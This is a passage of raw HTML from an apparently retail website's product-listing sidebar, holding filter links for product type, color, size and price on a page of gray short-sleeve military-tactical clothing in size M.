data-appearance="radio" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=newest">Newest</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Graphics" href="/en-us/c/sports/military-tactical/gray-graphics+short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Graphics</a></li><li class="text-body"><a title="Refine by product type: Short Sleeves" data-selected="true" aria-selected="true" href="/en-us/c/sports/military-tactical/gray/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Short Sleeves</a></li><li class="text-body"><a title="Refine by product type: Shorts" href="/en-us/c/sports/military-tactical/gray-short_sleeves+shorts/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Shorts</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/sports/military-tactical/black+gray-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: Green" href="/en-us/c/sports/military-tactical/green+gray-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: Brown" href="/en-us/c/sports/military-tactical/brown+gray-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#572c1a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#572c1a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Brown</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" href="/en-us/c/sports/military-tactical/white+gray-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Navy" href="/en-us/c/sports/military-tactical/navy+gray-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#1c2075"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#1c2075"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Navy</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" data-selected="true" aria-selected="true" href="/en-us/c/sports/military-tactical/short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: Blue" href="/en-us/c/sports/military-tactical/gray+blue-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li><li class="text-body"><a title="Refine by color: Red" href="/en-us/c/sports/military-tactical/gray+red-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#f00000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f00000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Red</div></div></div></a></li><li class="text-body"><a title="Refine by color: Pink" href="/en-us/c/sports/military-tactical/gray+pink-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffa2a2"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffa2a2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Pink</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: XS" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=XS%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XS</a></li><li class="text-body"><a title="Refine by size: S" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>S</a></li><li class="text-body"><a title="Refine by size: M" data-selected="true" aria-selected="true" href="/en-us/c/sports/military-tactical/gray-short_sleeves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>M</a></li><li class="text-body"><a title="Refine by size: L" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7CL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>L</a></li><li class="text-body"><a title="Refine by size: XL" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7CXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XL</a></li><li class="text-body"><a title="Refine by size: XXL" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7CXXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XXL</a></li><li class="text-body"><a title="Refine by size: 3XL" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7C3XL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3XL</a></li><li class="text-body"><a title="Refine by size: 4XL" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7C4XL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>4XL</a></li><li class="text-body"><a title="Refine by size: 5XL" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7C5XL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>5XL</a></li><li class="text-body"><a title="Refine by size: LG Tall" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7CLG+Tall"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>LG Tall</a></li><li class="text-body"><a title="Refine by size: XL Tall" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7CXL+Tall"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XL Tall</a></li><li class="text-body"><a title="Refine by size: 2XL Tall" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7C2XL+Tall"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>2XL Tall</a></li><li class="text-body"><a title="Refine by size: 3XL Tall" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7C3XL+Tall"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3XL Tall</a></li><li class="text-body"><a title="Refine by size: 4XL Tall" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7C4XL+Tall"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>4XL Tall</a></li><li class="text-body"><a title="Refine by size: YXS" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7CYXS"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YXS</a></li><li class="text-body"><a title="Refine by size: YSM" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7CYSM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YSM</a></li><li class="text-body"><a title="Refine by size: YMD" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7CYMD"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YMD</a></li><li class="text-body"><a title="Refine by size: YLG" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7CYLG"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YLG</a></li><li class="text-body"><a title="Refine by size: YXL" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?prefn1=size&amp;prefv1=M%7CYXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>YXL</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: Under $25" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?pmin=0.00&amp;pmax=25.00&amp;prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>Under $25<!-- --> (<!-- -->6<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/sports/military-tactical/gray-short_sleeves/?pmin=25.00&amp;pmax=50.00&amp;prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->2<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list 